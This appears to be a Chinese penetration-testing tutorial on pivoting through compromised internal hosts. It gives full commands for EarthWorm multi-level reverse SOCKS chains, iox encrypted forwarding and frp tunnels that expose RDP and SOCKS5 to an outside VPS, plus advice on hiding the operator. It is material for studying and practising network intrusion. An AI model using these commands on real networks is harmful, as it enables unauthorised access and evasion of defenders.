



反向连接

反向连接适合于目标没有公网 IP 的情况,这时就需要一台公网 vps 了。下面就直接以内网地址作为演示了

在公网 VPS 上执行以下命令:

ew -s rcsocks -l 1080 -e 4444



在目标主机上执行以下命令:

ew -s rssocks -d vps_ip -e 4444

作为二级跳板使用(二级网络环境)1

有这样的一个网络环境,目标主机A有两个网卡,一个内网地址一个公网地址,但这个主机只能访问内网主机B不能访问其他内网资源,而内网主机B不能访问外网但是能访问内网资源。在拿到这两台主机权限后,就可以使用 ew 进行二级跳板访问到内网资源。

内网主机A(有公网IP)--> 内网主机B --> 内网资源在内网主机B上,开启正向连接代理

ew -s ssocksd -l 4444

#.\ew_for_Win.exe -s ssocksd -l 4444在内网主机A上

ew -s lcx_tran -l 1080 -f hostB_ip -g 4444

#./ew_for_linux64 -s lcx_tran -l 1080 -f 192.168.7.110 -g 4444这条命令表示将 1080 端口收到的代理请求转发到内网主机 B 192.168.7.110 的 4444 端口,此时就可以通过访问内网主机 A 的外网 IP 的 1080 端口访问到内网主机 B 上架设的 socks5 代理了。

作为二级跳板使用(二级网络环境)2

在上面的环境中,内网主机 A 有公网 IP,如果没有公网 IP 的情况下,又该怎么办呢?这时候就需要结合反向连接了,因此需要一台公网的 VPS 主机。

VPS --> 内网主机A --> 内网主机B --> 内网资源在公网 VPS 上

ew -s lcx_listen -l 1080 -e 4444

表示将 1080 收到的 代理请求转发到 4444 端口上

在内网主机 B 上

ew -s ssocksd -l 5555

#.\ew_for_Win.exe -s ssocksd -l 5555表示开启 5555 端口的正向代理

在内网主机 A 上

ew -s lcx_slave -d vps_ip -e 4444 -f hostB_ip -g 5555./ew_for_linux64 -s lcx_slave -d 172.16.214.1 -e 4444 -f 192.168.7.110 -g 5555

lcx_slave 172.16.214.1:4444 <--[10000 usec]--> 192.168.7.110:5555表示在内网主机 A 上使用 lcx_slave 的方式,将 VPS 的 4444 端口和内网主机 B 的 5555 端口连接起来。

现在就可以通过 VPS 的 1080 端口访问到内网主机 A 再访问到内网主机 B ,最后访问到内网资源了。

作为三级跳板使用

目前有这样的一个环境,内网主机 A 没有公网 IP ,但是可以访问外网,内网主机 B 不能访问外网,但是可以和 A 相互访问,内网主机 C 能访问内网资源,但是只能和 B 相互访问,因此如果想访问到内网资源就需要做三层跳板。

VPS --> 内网主机 A --> 内网主机 B --> 内网主机 C在公网 VPS 上,将 1080 端口收到的代理请求转发到 4444 端口

ew -s rcsocks -l 1080 -e 4444

在内网主机 A 上,将 VPS 的 4444 端口和内网主机 B 的 5555 端口连接起来

ew -s lcx_slave -d vps_ip -e 4444 -f hostB_ip -g 5555./ew_for_linux64 -s lcx_slave -d 172.16.214.1 -e 4444 -f 192.168.7.110 -g 5555

lcx_slave 172.16.214.1:4444 <--[10000 usec]--> 192.168.7.110:5555在内网主机 B 上,将 5555 端口收到的代理请求转发到 6666 端口上

ew -s lcx_listen -l 5555 -e 6666

在内网主机 C 上,启动 socks5 服务,并反弹到 B 主机的 6666 端口上

ew -s rssocks -d 192.168.7.110 -e 6666

至此,socks5 代理 VPS 的 1080 端口就会访问到内网资源了。

iox(简单易用体积小)

iox项目地址:https://github.com/EddieIvan01/iox

所有的参数都是统一的。-l/--local意为监听本地端口;-r/--remote意为连接远端主机

端口转发

监听 0.0.0.0:8888 和0.0.0.0:9999,将两个连接间的流量转发

./iox fwd -l 8888 -l 9999监听0.0.0.0:8888,把流量转发到1.1.1.1:9999

# 这可以用于内网端口穿透

./iox fwd -l 8888 -r 1.1.1.1:9999连接1.1.1.1:8888和1.1.1.1:9999, 在两个连接间转发

./iox fwd -r 1.1.1.1:8888 -r 1.1.1.1:9999内网实现socks代理

# 公网服务器端

./iox proxy -l 9999 -l 1080

# 内网被控端

./iox proxy -r 1.1.1.1:9999

# 攻击机设置代理,比如proxychains

proxychains fscan -h 192.168.2.100/24启用加密

# 这里演示把内网3389端口转发到VPS

# 被控跳板机端

./iox fwd -r 192.168.2.101:3389 -r *1.1.1.1:8888 -k 656565

# 公网服务器端

./iox fwd -l *8888 -l 3389 -k 656565frp(推荐)

frp 项目地址:https://github.com/fatedier/frp。直接在项目的 releases 里下载自己对应的系统版本就行



内网端口穿透



场景:内网主机可出网,想从公网访问内网主机的 3389 端口



在 VPS 上开启服务端,这里以 kali 为例,首先修改配置文件 frps.ini

[common]

bind_port = 4444然后启动服务端

frps -c frps.ini

配置客户端配置文件

> .\frpc.exe -c frpc.ini

2021/06/09 15:50:29 [I] [service.go:304] [72904e8037a7fdf8] login to server success, get run id [72904e8037a7fdf8], server udp port [0]

2021/06/09 15:50:29 [I] [proxy_manager.go:144] [72904e8037a7fdf8] proxy added: [rdp]

2021/06/09 15:50:29 [I] [control.go:180] [72904e8037a7fdf8] [rdp] start proxy success此时,在 vps 上访问本地的 3389 端口就会访问到内网主机的 3389 端口了



建立 socks 代理

场景:内网主机可出网,想把内网主机作为跳板机使用

上面的场景只是利用 frp 访问了内网指定机器的指定端口,我们还可以利用 frp 将内网主机作为跳板机使用。



这次我们用上 frp 的 web 控制面板以及访问密码等功能,让我们建立的连接更加安全、方便。

在 VPS 上开启服务端,服务端配置文件如下:

实战中,为了更好的隐藏自己,最好还是要设置通过域名访问



配置好文件后,启动服务端

frps -c frps.ini

配置客户端文件

开启客户端

frpc -c frpc.ini> .\frpc.exe -c frpc.ini

2021/06/09 16:11:21 [I] [service.go:304] [ee7ad330ab4e6036] login to server success, get run id [ee7ad330ab4e6036], server udp port [0]

2021/06/09 16:11:21 [I] [proxy_manager.go:144] [ee7ad330ab4e6036] proxy added: [socks5]

2021/06/09 16:11:21 [I] [control.go:180] [ee7ad330ab4e6036] [socks5] start proxy success测试 VPS IP 的 1080 的 socks5 代理,发现已经连通了



打开 frps 仪表盘,登录后,可以看到当前连接数据的相关信息

